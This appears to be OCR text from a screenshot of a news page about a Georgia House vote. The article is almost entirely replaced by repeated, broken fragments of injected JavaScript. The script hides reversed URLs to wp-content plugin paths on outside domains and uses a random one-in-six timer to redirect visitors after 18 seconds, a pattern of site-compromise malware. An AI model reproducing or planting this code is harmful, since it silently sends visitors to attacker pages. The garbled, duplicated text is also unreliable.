
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Discriminate
The Georgia House passed unanimously a Pas
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var